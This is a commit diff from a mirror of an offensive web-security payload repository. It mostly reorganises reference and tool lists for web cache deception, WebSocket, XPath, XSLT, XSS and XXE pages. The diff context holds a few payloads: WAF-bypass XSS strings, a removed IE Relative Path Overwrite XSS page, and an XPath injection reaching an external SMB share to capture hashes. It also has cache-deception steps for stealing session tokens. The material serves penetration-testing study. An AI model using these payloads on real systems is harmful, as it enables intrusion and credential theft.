mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-18 10:26:09 +00:00
References updated for XPATH, XSLT, XXE, Web Socket
This commit is contained in:
parent
b2bb1df9a9
commit
37641d2b9e
@ -7,8 +7,8 @@
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Exploit](#exploit)
|
||||
* [Methodology - Caching Sensitive Data](#methodology---caching-sensitive-data)
|
||||
* [Methodology - Caching Custom JavaScript](#methodology---caching-custom-javascript)
|
||||
* [Caching Sensitive Data](#caching-sensitive-data)
|
||||
* [Caching Custom JavaScript](#caching-custom-javascript)
|
||||
* [CloudFlare Caching](#cloudflare-caching)
|
||||
* [Labs](#labs)
|
||||
* [References](#references)
|
||||
@ -16,8 +16,7 @@
|
||||
|
||||
## Tools
|
||||
|
||||
* [PortSwigger/param-miner](https://github.com/PortSwigger/param-miner)
|
||||
> This extension identifies hidden, unlinked parameters. It's particularly useful for finding web cache poisoning vulnerabilities.
|
||||
* [PortSwigger/param-miner](https://github.com/PortSwigger/param-miner) - Web Cache Poisoning Burp Extension
|
||||
|
||||
|
||||
## Exploit
|
||||
@ -37,9 +36,10 @@ Imagine an attacker lures a logged-in victim into accessing `http://www.example.
|
||||

|
||||
|
||||
|
||||
### Methodology - Caching Sensitive Data
|
||||
### Caching Sensitive Data
|
||||
|
||||
**Example 1** - Web Cache Deception on PayPal Home Page
|
||||
|
||||
1. Normal browsing, visit home : `https://www.example.com/myaccount/home/`
|
||||
2. Open the malicious link : `https://www.example.com/myaccount/home/malicious.css`
|
||||
3. The page is displayed as /home and the cache is saving the page
|
||||
@ -50,6 +50,7 @@ Video of the attack by Omer Gil - Web Cache Deception Attack in PayPal Home Page
|
||||
[](https://vimeo.com/249130093)
|
||||
|
||||
**Example 2** - Web Cache Deception on OpenAI
|
||||
|
||||
1. Attacker crafts a dedicated .css path of the `/api/auth/session` endpoint.
|
||||
2. Attacker distributes the link
|
||||
3. Victims visit the legitimate link.
|
||||
@ -57,7 +58,7 @@ Video of the attack by Omer Gil - Web Cache Deception Attack in PayPal Home Page
|
||||
5. Attacker harvests JWT Credentials.
|
||||
|
||||
|
||||
### Methodology - Caching Custom JavaScript
|
||||
### Caching Custom JavaScript
|
||||
|
||||
1. Find an un-keyed input for a Cache Poisoning
|
||||
```js
|
||||
@ -92,7 +93,6 @@ The following URL format are a good starting point to check for "cache" feature.
|
||||
* https://example.com/home.php/non-existent.css
|
||||
|
||||
|
||||
|
||||
## CloudFlare Caching
|
||||
|
||||
CloudFlare caches the resource when the `Cache-Control` header is set to `public` and `max-age` is greater than 0.
|
||||
@ -132,14 +132,14 @@ Exceptions and bypasses:
|
||||
|
||||
## References
|
||||
|
||||
* [Web Cache Deception Attack - Omer Gil](http://omergil.blogspot.fr/2017/02/web-cache-deception-attack.html)
|
||||
* [Practical Web Cache Poisoning - James Kettle @albinowax](https://portswigger.net/blog/practical-web-cache-poisoning)
|
||||
* [Web Cache Entanglement: Novel Pathways to Poisoning - James Kettle @albinowax](https://portswigger.net/research/web-cache-entanglement)
|
||||
* [Web Cache Deception Attack leads to user info disclosure - Kunal pandey - Feb 25](https://medium.com/@kunal94/web-cache-deception-attack-leads-to-user-info-disclosure-805318f7bb29)
|
||||
* [Web cache poisoning - Web Security Academy learning materials](https://portswigger.net/web-security/web-cache-poisoning)
|
||||
- [Exploiting cache design flaws](https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws)
|
||||
- [Exploiting cache implementation flaws](https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws)
|
||||
* [OpenAI Account Takeover - @naglinagli - Mar 24, 2023](https://twitter.com/naglinagli/status/1639343866313601024)
|
||||
* [Shockwave Identifies Web Cache Deception and Account Takeover Vulnerability affecting OpenAI's ChatGPT - Gal Nagli](https://www.shockwave.cloud/blog/shockwave-works-with-openai-to-fix-critical-chatgpt-vulnerability)
|
||||
* [Cache Deception Armor - Cloudflare](https://developers.cloudflare.com/cache/cache-security/cache-deception-armor/)
|
||||
* [How I Test For Web Cache Vulnerabilities + Tips And Tricks - bombon - Jul 21, 2022](https://bxmbn.medium.com/how-i-test-for-web-cache-vulnerabilities-tips-and-tricks-9b138da08ff9)
|
||||
- [Cache Deception Armor - Cloudflare - May 20, 2023](https://developers.cloudflare.com/cache/cache-security/cache-deception-armor/)
|
||||
- [Exploiting cache design flaws - PortSwigger - May 4, 2020](https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws)
|
||||
- [Exploiting cache implementation flaws - PortSwigger - May 4, 2020](https://portswigger.net/web-security/web-cache-poisoning/exploiting-implementation-flaws)
|
||||
- [How I Test For Web Cache Vulnerabilities + Tips And Tricks - bombon (0xbxmbn) - July 21, 2022](https://bxmbn.medium.com/how-i-test-for-web-cache-vulnerabilities-tips-and-tricks-9b138da08ff9)
|
||||
- [OpenAI Account Takeover - Nagli (@naglinagli) - March 24, 2023](https://twitter.com/naglinagli/status/1639343866313601024)
|
||||
- [Practical Web Cache Poisoning - James Kettle (@albinowax) - August 9, 2018](https://portswigger.net/blog/practical-web-cache-poisoning)
|
||||
- [Shockwave Identifies Web Cache Deception and Account Takeover Vulnerability affecting OpenAI's ChatGPT - Nagli (@naglinagli) - July 15, 2024](https://www.shockwave.cloud/blog/shockwave-works-with-openai-to-fix-critical-chatgpt-vulnerability)
|
||||
- [Web Cache Deception Attack - Omer Gil - February 27, 2017](http://omergil.blogspot.fr/2017/02/web-cache-deception-attack.html)
|
||||
- [Web Cache Deception Attack leads to user info disclosure - Kunal Pandey (@kunal94) - February 25, 2019](https://medium.com/@kunal94/web-cache-deception-attack-leads-to-user-info-disclosure-805318f7bb29)
|
||||
- [Web Cache Entanglement: Novel Pathways to Poisoning - James Kettle (@albinowax) - August 5, 2020](https://portswigger.net/research/web-cache-entanglement)
|
||||
- [Web cache poisoning - PortSwigger - May 4, 2020](https://portswigger.net/web-security/web-cache-poisoning)
|
||||
@ -128,13 +128,15 @@ in order to add this header.
|
||||
|
||||
## Labs
|
||||
|
||||
* [PortSwigger Labs for Web Sockets](https://portswigger.net/web-security/all-labs#http-request-smuggling)
|
||||
* [PortSwigger - Manipulating WebSocket messages to exploit vulnerabilities](https://portswigger.net/web-security/websockets/lab-manipulating-messages-to-exploit-vulnerabilities)
|
||||
* [PortSwigger - Cross-site WebSocket hijacking](https://portswigger.net/web-security/websockets/cross-site-websocket-hijacking/lab)
|
||||
* [PortSwigger - Manipulating the WebSocket handshake to exploit vulnerabilities](https://portswigger.net/web-security/websockets/lab-manipulating-handshake-to-exploit-vulnerabilities)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [HACKING WEB SOCKETS: ALL WEB PENTEST TOOLS WELCOMED by Michael Fowl | Mar 5, 2019](https://web.archive.org/web/20190306170840/https://www.vdalabs.com/2019/03/05/hacking-web-sockets-all-web-pentest-tools-welcomed/)
|
||||
- [Hacking with WebSockets - Qualys - Mike Shema, Sergey Shekyan, Vaagn Toukharian](https://media.blackhat.com/bh-us-12/Briefings/Shekyan/BH_US_12_Shekyan_Toukharian_Hacking_Websocket_Slides.pdf)
|
||||
- [Mini WebSocket CTF - January 27, 2020 - Snowscan](https://snowscan.io/bbsctf-evilconneck/#)
|
||||
- [Hacktricks - CSWSH](https://book.hacktricks.xyz/pentesting-web/cross-site-websocket-hijacking-cswsh)
|
||||
- [Streamlining Websocket Pentesting with wsrepl - Andrez Konstantinov - 18 Jul 2023](https://blog.doyensec.com/2023/07/18/streamlining-websocket-pentesting-with-wsrepl.html)
|
||||
- [Hacking Web Sockets: All Web Pentest Tools Welcomed - Michael Fowl - March 5, 2019](https://web.archive.org/web/20190306170840/https://www.vdalabs.com/2019/03/05/hacking-web-sockets-all-web-pentest-tools-welcomed/)
|
||||
- [Hacking with WebSockets - Mike Shema, Sergey Shekyan, Vaagn Toukharian - September 20, 2012](https://media.blackhat.com/bh-us-12/Briefings/Shekyan/BH_US_12_Shekyan_Toukharian_Hacking_Websocket_Slides.pdf)
|
||||
- [Mini WebSocket CTF - Snowscan - January 27, 2020](https://snowscan.io/bbsctf-evilconneck/#)
|
||||
- [Streamlining Websocket Pentesting with wsrepl - Andrez Konstantinov - July 18, 2023](https://blog.doyensec.com/2023/07/18/streamlining-websocket-pentesting-with-wsrepl.html)
|
||||
- [WebSocket Attacks - HackTricks - July 19, 2024](https://book.hacktricks.xyz/pentesting-web/websocket-attacks)
|
||||
@ -4,12 +4,21 @@
|
||||
|
||||
## Summary
|
||||
|
||||
* [Tools](#tools)
|
||||
* [Exploitation](#exploitation)
|
||||
* [Blind exploitation](#blind-exploitation)
|
||||
* [Out Of Band Exploitation](#out-of-band-exploitation)
|
||||
* [Tools](#tools)
|
||||
* [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
- [orf/xcat](https://github.com/orf/xcat) - Automate XPath injection attacks to retrieve documents
|
||||
- [feakk/xxxpwn](https://github.com/feakk/xxxpwn) - Advanced XPath Injection Tool
|
||||
- [aayla-secura/xxxpwn_smart](https://github.com/aayla-secura/xxxpwn_smart) - A fork of xxxpwn using predictive text
|
||||
- [micsoftvn/xpath-blind-explorer](https://github.com/micsoftvn/xpath-blind-explorer)
|
||||
- [Harshal35/XmlChor](https://github.com/Harshal35/XMLCHOR) - Xpath injection exploitation tool
|
||||
|
||||
|
||||
## Exploitation
|
||||
|
||||
Similar to SQL : `"string(//user[name/text()='" +vuln_var1+ "' and password/text()=’" +vuln_var1+ "']/account/text())"`
|
||||
@ -51,15 +60,7 @@ search=Har') and starts-with(../password,'c
|
||||
http://example.com/?title=Foundation&type=*&rent_days=* and doc('//10.10.10.10/SHARE')
|
||||
```
|
||||
|
||||
## Tools
|
||||
|
||||
- [xcat](https://github.com/orf/xcat) - Automate XPath injection attacks to retrieve documents
|
||||
- [xxxpwn](https://github.com/feakk/xxxpwn) - Advanced XPath Injection Tool
|
||||
- [xxxpwn_smart](https://github.com/aayla-secura/xxxpwn_smart) - A fork of xxxpwn using predictive text
|
||||
- [xpath-blind-explorer](https://github.com/micsoftvn/xpath-blind-explorer)
|
||||
- [XmlChor](https://github.com/Harshal35/XMLCHOR) - Xpath injection exploitation tool
|
||||
|
||||
## References
|
||||
|
||||
* [OWASP XPATH Injection](https://www.owasp.org/index.php/Testing_for_XPath_Injection_(OTG-INPVAL-010))
|
||||
* [Places of Interest in Stealing NetNTLM Hashes - Osanda Malith Jayathissa - March 24, 2017](https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/)
|
||||
- [Places of Interest in Stealing NetNTLM Hashes - Osanda Malith Jayathissa - March 24, 2017](https://osandamalith.com/2017/03/24/places-of-interest-in-stealing-netntlm-hashes/)
|
||||
- [XPATH Injection - OWASP - January 21, 2015](https://www.owasp.org/index.php/Testing_for_XPath_Injection_(OTG-INPVAL-010))
|
||||
@ -4,7 +4,6 @@
|
||||
|
||||
## Summary
|
||||
|
||||
- [XSLT Injection](#xslt-injection)
|
||||
- [Summary](#summary)
|
||||
- [Tools](#tools)
|
||||
- [Exploit](#exploit)
|
||||
@ -241,8 +240,8 @@ return proc.StandardOutput.ReadToEnd();
|
||||
|
||||
## References
|
||||
|
||||
* [From XSLT code execution to Meterpreter shells - @agarri - 02 July 2012](https://www.agarri.fr/blog/archives/2012/07/02/from_xslt_code_execution_to_meterpreter_shells/index.html)
|
||||
* [XSLT Injection - Fortify](https://vulncat.fortify.com/en/detail?id=desc.dataflow.java.xslt_injection)
|
||||
* [XSLT Injection Basics - Saxon](https://blog.hunniccyber.com/ektron-cms-remote-code-execution-xslt-transform-injection-java/)
|
||||
* [Getting XXE in Web Browsers using ChatGPT - Igor Sak-Sakovskiy - May 22, 2024](https://swarm.ptsecurity.com/xxe-chrome-safari-chatgpt/)
|
||||
* [XSLT injection lead to file creation - PT SWARM - 30 may 2024](https://twitter.com/ptswarm/status/1796162911108255974/photo/1)
|
||||
- [From XSLT code execution to Meterpreter shells - Nicolas Grégoire (@agarri) - July 2, 2012](https://www.agarri.fr/blog/archives/2012/07/02/from_xslt_code_execution_to_meterpreter_shells/index.html)
|
||||
- [XSLT Injection - Fortify - January 16, 2021](http://web.archive.org/web/20210116001237/https://vulncat.fortify.com/en/detail?id=desc.dataflow.java.xslt_injection)
|
||||
- [XSLT Injection Basics - Saxon - Hunnic Cyber Team - August 21, 2019](http://web.archive.org/web/20190821174700/https://blog.hunniccyber.com/ektron-cms-remote-code-execution-xslt-transform-injection-java/)
|
||||
- [Getting XXE in Web Browsers using ChatGPT - Igor Sak-Sakovskiy - May 22, 2024](https://swarm.ptsecurity.com/xxe-chrome-safari-chatgpt/)
|
||||
- [XSLT injection lead to file creation - PT SWARM (@ptswarm) - May 30, 2024](https://twitter.com/ptswarm/status/1796162911108255974/photo/1)
|
||||
@ -4,7 +4,6 @@
|
||||
|
||||
## Summary
|
||||
|
||||
- [Cross Site Scripting](#cross-site-scripting)
|
||||
- [Vulnerability Details](#vulnerability-details)
|
||||
- [Exploit code or POC](#exploit-code-or-poc)
|
||||
- [Data grabber for XSS](#data-grabber-for-xss)
|
||||
@ -87,6 +86,7 @@
|
||||
- [Bypass CSP header sent by PHP](#bypass-csp-header-sent-by-php)
|
||||
- [References](#references)
|
||||
|
||||
|
||||
## Vulnerability Details
|
||||
|
||||
Cross-Site Scripting (XSS) is a type of computer security vulnerability typically found in web applications. XSS allows attackers to inject malicious code into a website, which is then executed in the browser of anyone who visits the site. This can allow attackers to steal sensitive information, such as user login credentials, or to perform other malicious actions.
|
||||
@ -1370,11 +1370,6 @@ Source: [@pilvar222](https://twitter.com/pilvar222/status/1784618120902005070)
|
||||
## References
|
||||
|
||||
- [Unleashing-an-Ultimate-XSS-Polyglot](https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot)
|
||||
- tbm
|
||||
- [(Relative Path Overwrite) RPO XSS - Infinite Security](http://infinite8security.blogspot.com/2016/02/welcome-readers-as-i-promised-this-post.html)
|
||||
- [RPO TheSpanner](http://www.thespanner.co.uk/2014/03/21/rpo/)
|
||||
- [RPO Gadget - innerthmtl](https://web.archive.org/web/20220521125028/https://blog.innerht.ml/rpo-gadgets/)
|
||||
- [Relative Path Overwrite - Detectify](https://support.detectify.com/support/solutions/articles/48001048955-relative-path-overwrite)
|
||||
- [XSS ghettoBypass - d3adend](http://d3adend.org/xss/ghettoBypass)
|
||||
- [XSS without HTML: Client-Side Template Injection with AngularJS](http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html)
|
||||
- [XSSING WEB PART - 2 - Rakesh Mane](http://blog.rakeshmane.com/2017/08/xssing-web-part-2.html)
|
||||
|
||||
@ -1,5 +1,14 @@
|
||||
# Common WAF Bypass
|
||||
|
||||
## Summary
|
||||
|
||||
* [Cloudflare](#cloudflare)
|
||||
* [Chrome Auditor](#chrome-auditor)
|
||||
* [Incapsula WAF](#incapsula-waf)
|
||||
* [Akamai WAF](#akamai-waf)
|
||||
* [WordFence WAF](#wordfence-waf)
|
||||
* [Fortiweb WAF](#fortiweb-waf)
|
||||
|
||||
## Cloudflare
|
||||
|
||||
* 25st January 2021 - [@Bohdan Korzhynskyi](https://twitter.com/bohdansec)
|
||||
@ -35,7 +44,6 @@
|
||||
<svg/onload=alert()//
|
||||
```
|
||||
|
||||
|
||||
* 27th February 2018
|
||||
```html
|
||||
<a href="j	a	v	asc
ri	pt:(a	l	e	r	t	(document.domain))">X</a>
|
||||
@ -96,8 +104,3 @@ NOTE: Chrome Auditor is deprecated and removed on latest version of Chrome and C
|
||||
```javascript
|
||||
\u003e\u003c\u0068\u0031 onclick=alert('1')\u003e
|
||||
```
|
||||
|
||||
|
||||
## References
|
||||
|
||||
* [TODO](TODO)
|
||||
@ -1,10 +1,20 @@
|
||||
# XSS in Angular and AngularJS
|
||||
|
||||
## Summary
|
||||
|
||||
* [Client Side Template Injection](#client-side-template-injection)
|
||||
* [Stored/Reflected XSS](#storedreflected-xss)
|
||||
* [Advanced bypassing XSS](#advanced-bypassing-xss)
|
||||
* [Blind XSS](#blind-xss)
|
||||
* [Automatic Sanitization](#automatic-sanitization)
|
||||
* [References](#references)
|
||||
|
||||
|
||||
## Client Side Template Injection
|
||||
|
||||
The following payloads are based on Client Side Template Injection.
|
||||
|
||||
### Stored/Reflected XSS - Simple alert in AngularJS
|
||||
### Stored/Reflected XSS
|
||||
|
||||
`ng-app` directive must be present in a root element to allow the client-side injection (cf. [AngularJS: API: ngApp](https://docs.angularjs.org/api/ng/directive/ngApp)).
|
||||
|
||||
@ -302,7 +312,7 @@ However, it is possible to mark a value as trusted and prevent the automatic san
|
||||
|
||||
Example of a component using the unsecure method `bypassSecurityTrustUrl`:
|
||||
|
||||
```
|
||||
```js
|
||||
import { Component, OnInit } from '@angular/core';
|
||||
|
||||
@Component({
|
||||
@ -326,10 +336,11 @@ export class App {
|
||||
|
||||
When doing a code review, you want to make sure that no user input is being trusted since it will introduce a security vulnerability in the application.
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [XSS without HTML - CSTI with Angular JS - Portswigger](https://portswigger.net/blog/xss-without-html-client-side-template-injection-with-angularjs)
|
||||
- [Blind XSS AngularJS Payloads](https://ardern.io/2018/12/07/angularjs-bxss)
|
||||
- [Angular Security](https://angular.io/guide/security)
|
||||
- [Bypass DomSanitizer](https://medium.com/@swarnakishore/angular-safe-pipe-implementation-to-bypass-domsanitizer-stripping-out-content-c1bf0f1cc36b)
|
||||
- [Bidding Like a Billionaire - Stealing NFTs With 4-Char CSTIs - Matan Berson - 2024-07-11](https://matanber.com/blog/4-char-csti)
|
||||
- [Angular Security - May 16, 2023](https://angular.io/guide/security)
|
||||
- [Bidding Like a Billionaire - Stealing NFTs With 4-Char CSTIs - Matan Berson (@MtnBer) - July 11, 2024](https://matanber.com/blog/4-char-csti)
|
||||
- [Blind XSS AngularJS Payloads - Lewis Ardern - December 7, 2018](http://web.archive.org/web/20181209041100/https://ardern.io/2018/12/07/angularjs-bxss/)
|
||||
- [Bypass DomSanitizer - Swarna (@swarnakishore) - August 11, 2017](https://medium.com/@swarnakishore/angular-safe-pipe-implementation-to-bypass-domsanitizer-stripping-out-content-c1bf0f1cc36b)
|
||||
- [XSS without HTML - CSTI with Angular JS - Gareth Heyes (@garethheyes) - January 27, 2016](https://portswigger.net/blog/xss-without-html-client-side-template-injection-with-angularjs)
|
||||
@ -1,49 +0,0 @@
|
||||
# XSS with Relative Path Overwrite
|
||||
|
||||
:WARNING: Requires Internet Explorer 8/9 and lower.
|
||||
|
||||
You need these 3 components
|
||||
|
||||
1. Stored XSS that allows CSS injection. : `{}*{xss:expression(open(alert(1)))}`
|
||||
2. URL Rewriting.
|
||||
3. Relative addressing to CSS style sheet : `../style.css`
|
||||
|
||||
Here is the HTML code of `http://url.example.com/index.php/[RELATIVE_URL_INSERTED_HERE]`
|
||||
|
||||
```html
|
||||
<html>
|
||||
<head>
|
||||
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
|
||||
<link href="[RELATIVE_URL_INSERTED_HERE]/styles.css" rel="stylesheet" type="text/css" />
|
||||
</head>
|
||||
<body>
|
||||
Stored XSS with CSS injection - Hello {}*{xss:expression(open(alert(1)))}
|
||||
</body>
|
||||
</html>
|
||||
```
|
||||
|
||||
Explanation of the vulnerability
|
||||
|
||||
> The Meta element forces IE’s document mode into IE7 compatible which is required to execute expressions. Our persistent text {}*{xss:expression(open(alert(1)))is included on the page and in a realistic scenario it would be a profile page or maybe a shared status update which is viewable by other users. We use “open” to prevent client side DoS with repeated executions of alert.
|
||||
> A simple request of “rpo.php/” makes the relative style load the page itself as a style sheet. The actual request is “/labs/xss_horror_show/chapter7/rpo.php/styles.css” the browser thinks there’s another directory but the actual request is being sent to the document and that in essence is how an RPO attack works.
|
||||
|
||||
* Demo 1 at `http://challenge.hackvertor.co.uk/xss_horror_show/chapter7/rpo.php`
|
||||
* Demo 2 at `http://challenge.hackvertor.co.uk/xss_horror_show/chapter7/rpo2.php/fakedirectory/fakedirectory2/fakedirectory3`
|
||||
* MultiBrowser : `http://challenge.hackvertor.co.uk/xss_horror_show/chapter7/rpo3.php`
|
||||
|
||||
From : `http://www.thespanner.co.uk/2014/03/21/rpo/`
|
||||
|
||||
|
||||
## Mutated XSS for Browser IE8/IE9
|
||||
|
||||
```javascript
|
||||
<listing id=x><img src=1 onerror=alert(1)></listing>
|
||||
<script>alert(document.getElementById('x').innerHTML)</script>
|
||||
```
|
||||
|
||||
IE will read and write (decode) HTML multiple time and attackers XSS payload will mutate and execute.
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [RPO - Relative VS Absolute - The Spanner - Friday, 21 March 2014](http://www.thespanner.co.uk/2014/03/21/rpo/)
|
||||
@ -2,12 +2,6 @@
|
||||
|
||||
> An XML External Entity attack is a type of attack against an application that parses XML input and allows XML entities. XML entities can be used to tell the XML parser to fetch specific content on the server.
|
||||
|
||||
**Internal Entity**: If an entity is declared within a DTD it is called an internal entity.
|
||||
Syntax: `<!ENTITY entity_name "entity_value">`
|
||||
|
||||
**External Entity**: If an entity is declared outside a DTD it is called an external entity. Identified by `SYSTEM`.
|
||||
Syntax: `<!ENTITY entity_name SYSTEM "entity_value">`
|
||||
|
||||
## Summary
|
||||
|
||||
- [Tools](#tools)
|
||||
@ -111,6 +105,12 @@ Syntax: `<!ENTITY entity_name SYSTEM "entity_value">`
|
||||
|
||||
## Detect the vulnerability
|
||||
|
||||
**Internal Entity**: If an entity is declared within a DTD it is called an internal entity.
|
||||
Syntax: `<!ENTITY entity_name "entity_value">`
|
||||
|
||||
**External Entity**: If an entity is declared outside a DTD it is called an external entity. Identified by `SYSTEM`.
|
||||
Syntax: `<!ENTITY entity_name SYSTEM "entity_value">`
|
||||
|
||||
Basic entity test, when the XML parser parses the external entities the result should contain "John" in `firstName` and "Doe" in `lastName`. Entities are defined inside the `DOCTYPE` element.
|
||||
|
||||
```xml
|
||||
@ -732,29 +732,28 @@ From https://gist.github.com/infosec-au/2c60dc493053ead1af42de1ca3bdcc79
|
||||
|
||||
## References
|
||||
|
||||
* [XML External Entity (XXE) Processing - OWASP](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing)
|
||||
* [XML External Entity Prevention Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html)
|
||||
* [Detecting and exploiting XXE in SAML Interfaces](http://web-in-security.blogspot.fr/2014/11/detecting-and-exploiting-xxe-in-saml.html) - 6. Nov. 2014 - Von Christian Mainka
|
||||
* [[Gist] staaldraad - XXE payloads](https://gist.github.com/staaldraad/01415b990939494879b4)
|
||||
* [[Gist] mgeeky - XML attacks](https://gist.github.com/mgeeky/4f726d3b374f0a34267d4f19c9004870)
|
||||
* [Exploiting xxe in file upload functionality - BLACKHAT WEBCAST - 11/19/15 - Will Vandevanter - @_will_is_](https://www.blackhat.com/docs/webcast/11192015-exploiting-xml-entity-vulnerabilities-in-file-parsing-functionality.pdf)
|
||||
* [XXE ALL THE THINGS!!! (including Apple iOS's Office Viewer)](http://en.hackdig.com/08/28075.htm)
|
||||
* [From blind XXE to root-level file read access - December 12, 2018 by Pieter Hiele](https://www.honoki.net/2018/12/from-blind-xxe-to-root-level-file-read-access/)
|
||||
* [How we got read access on Google’s production servers](https://blog.detectify.com/2014/04/11/how-we-got-read-access-on-googles-production-servers/) April 11, 2014 by detectify
|
||||
* [Blind OOB XXE At UBER 26+ Domains Hacked](http://nerdint.blogspot.hk/2016/08/blind-oob-xxe-at-uber-26-domains-hacked.html) August 05, 2016 by Raghav Bisht
|
||||
* [OOB XXE through SAML](https://seanmelia.files.wordpress.com/2016/01/out-of-band-xml-external-entity-injection-via-saml-redacted.pdf) by Sean Melia @seanmeals
|
||||
* [XXE in Uber to read local files](https://httpsonly.blogspot.hk/2017/01/0day-writeup-xxe-in-ubercom.html) 01/2017
|
||||
* [XXE inside SVG](https://quanyang.github.io/x-ctf-finals-2016-john-slick-web-25/) JUNE 22, 2016 by YEO QUAN YANG
|
||||
* [Pentest XXE - @phonexicum](https://phonexicum.github.io/infosec/xxe.html)
|
||||
* [Exploiting XXE with local DTD files](https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/) - 12/12/2018 - Arseniy Sharoglazov
|
||||
* [Web Security Academy >> XML external entity (XXE) injection - 2019 PortSwigger Ltd](https://portswigger.net/web-security/xxe)
|
||||
* [Automating local DTD discovery for XXE exploitation](https://www.gosecure.net/blog/2019/07/16/automating-local-dtd-discovery-for-xxe-exploitation) - July 16 2019 by Philippe Arteau
|
||||
* [EXPLOITING XXE WITH EXCEL - NOV 12 2018 - MARC WICKENDEN](https://www.4armed.com/blog/exploiting-xxe-with-excel/)
|
||||
* [excel-reader-xlsx #10](https://github.com/jmcnamara/excel-reader-xlsx/issues/10)
|
||||
* [Midnight Sun CTF 2019 Quals - Rubenscube](https://jbz.team/midnightsunctfquals2019/Rubenscube)
|
||||
* [SynAck - A Deep Dive into XXE Injection](https://www.synack.com/blog/a-deep-dive-into-xxe-injection/) - 22 July 2019 - Trenton Gordon
|
||||
* [Synacktiv - CVE-2019-8986: SOAP XXE in TIBCO JasperReports Server](https://www.synacktiv.com/ressources/advisories/TIBCO_JasperReports_Server_XXE.pdf) - 11-03-2019 - Julien SZLAMOWICZ, Sebastien DUDEK
|
||||
* [XXE: How to become a Jedi](https://2017.zeronights.org/wp-content/uploads/materials/ZN17_yarbabin_XXE_Jedi_Babin.pdf) - Zeronights 2017 - Yaroslav Babin
|
||||
* [Payloads for Cisco and Citrix - Arseniy Sharoglazov](https://mohemiv.com/all/exploiting-xxe-with-local-dtd-files/)
|
||||
* [Data exfiltration using XXE on a hardened server - Ritik Singh - Jan 29, 2022](https://infosecwriteups.com/data-exfiltration-using-xxe-on-a-hardened-server-ef3a3e5893ac)
|
||||
* [REDTEAM TALES 0X1: SOAPY XXE - Uncover and exploit XXE vulnerability in SOAP WS - optistream](https://www.optistream.io/blogs/tech/redteam-stories-1-soapy-xxe)
|
||||
- [A Deep Dive into XXE Injection - Trenton Gordon - July 22, 2019](https://www.synack.com/blog/a-deep-dive-into-xxe-injection/)
|
||||
- [Automating local DTD discovery for XXE exploitation - Philippe Arteau - July 16, 2019](https://www.gosecure.net/blog/2019/07/16/automating-local-dtd-discovery-for-xxe-exploitation)
|
||||
- [Blind OOB XXE At UBER 26+ Domains Hacked - Raghav Bisht - August 5, 2016](http://nerdint.blogspot.hk/2016/08/blind-oob-xxe-at-uber-26-domains-hacked.html)
|
||||
- [CVE-2019-8986: SOAP XXE in TIBCO JasperReports Server - Julien Szlamowicz, Sebastien Dudek - March 11, 2019](https://www.synacktiv.com/ressources/advisories/TIBCO_JasperReports_Server_XXE.pdf)
|
||||
- [Data exfiltration using XXE on a hardened server - Ritik Singh - January 29, 2022](https://infosecwriteups.com/data-exfiltration-using-xxe-on-a-hardened-server-ef3a3e5893ac)
|
||||
- [Detecting and exploiting XXE in SAML Interfaces - Christian Mainka (@CheariX) - November 6, 2014](http://web-in-security.blogspot.fr/2014/11/detecting-and-exploiting-xxe-in-saml.html)
|
||||
